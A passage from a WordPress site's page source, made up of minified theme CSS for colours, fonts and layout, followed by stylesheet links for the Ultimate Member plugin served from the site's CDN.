#0089F7;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #535353;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #535353;color: #535353 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #535353 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #006edf;}a:hover.mfn-link {color: #006edf;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #0089f7;}a.mfn-link-6:before {border-bottom-color: #0089f7;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #535353;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #535353;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #535353;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #535353;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #535353 !important;color: #535353 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #535353 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0089F7;background: #0089F7;}.hr_zigzag i {color: #0089F7;}.highlight-left:after,.highlight-right:after {background: #0089F7;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0089F7;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #012c45;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #012c45;}#Top_bar .top_bar_right:before {background-color: #012c45;}#Header .top_bar_right {background-color: #012c45;}#Top_bar .top_bar_right a:not(.action_button) {color: #012c45;}a.action_button{background-color: #0089f7;color: #ffffff;}.button-stroke a.action_button{border-color: #0089f7;}.button-stroke a.action_button:hover{background-color: #0089f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ffffff;}#Top_bar .menu > li a:after {background: #ffffff;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ffffff;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ffffff;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ffffff;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #f2f2f2;}#Top_bar .menu > li ul {background-color: #012c45;}#Top_bar .menu > li ul li a {color: #ffffff;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #ffffff;}#Top_bar .search_wrapper {background: #0089F7;}.overlay-menu-toggle {color: #ffffff !important;background: transparent;}#Overlay {background: rgba(177,16,22,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: transparent;}#Side_slide{background-color: #012c45;border-color: #012c45;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #ffffff;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #006edf}#Action_bar .contact_details a:hover{color: #0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #002c45;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0,44,69,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #bababa;}#Footer a {color: #d1d1d1;}#Footer a:hover {color: #0089f7;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0089F7;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0089F7;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #006edf;}#Sliding-top a:hover {color: #0089f7;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0089F7;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0089F7;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,137,247,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0089F7;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0089F7;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0089F7;}.sliding_box .desc_wrapper:after {border-bottom-color: #0089F7;}.counter .icon_wrapper i {color: #0089F7;}.quick_fact .number-wrapper {color: #0089F7;}.progress_bars .bars_list li .bar .progress {background-color: #0089F7;}a:hover.icon_bar {color: #0089F7 !important;}a.content_link, a:hover.content_link {color: #0089F7;}a.content_link:before {border-bottom-color: #0089F7;}a.content_link:after {border-color: #0089F7;}.get_in_touch, .infobox {background-color: #0089F7;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0089F7;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #535353;}.how_it_works .image .number {background: #535353;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0089F7;}.trailer_box.plain .desc .subtitle {color: #0089F7;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0089F7;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0089F7;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #535353;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #535353;}.list_item.lists_1 .list_left {background-color: #0089F7;}.list_item .list_left {color: #0089F7;}.feature_list ul li .icon i {color: #0089F7;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0089F7;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0089F7;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0089F7;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #535353;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0089F7;}.pricing-box .plan-inside ul li .yes {background: #0089F7;}.pricing-box-box.pricing-box-featured {background: #0089F7;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #0089F7;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #535353 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #535353 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(1,44,69,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #012c45 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #006edf}#Action_bar .contact_details a:hover{color: #0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Raleway", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Poppins", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Poppins", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Poppins", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Poppins", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poppins", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Poppins", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}.big {font-size: 17px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 700;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 50px;line-height: 60px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 40px;line-height: 50px;font-weight: 500;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 40px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 26px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 51px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 34px;line-height: 43px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 26px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 26px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 22px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 23px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 45px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 38px;letter-spacing: 0px;}h3 {font-size: 23px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 15px;line-height: 23px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 20px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 25px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 110px;}#Top_bar .menu > li > a {padding: 25px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 30px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 110px;}.header-fixed #Top_bar .menu > li > a {padding: 40px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 110px;}#Top_bar .top_bar_right_wrapper {top: 35px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 110px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Footer .widgets_wrapper{padding:0px 0}
</style>
<link data-minify="1" rel='stylesheet' id='um_fonticons_ii-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_fa-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=1760358749' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_crop-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_modal-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_styles-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_profile-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_account-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_misc-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fileupload-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_datetime-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_datetime_date-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_datetime_time-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_raty-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_scrollbar-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_tipsy-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_responsive-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_default_css-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=1760358749' type='text/css' media='all' />
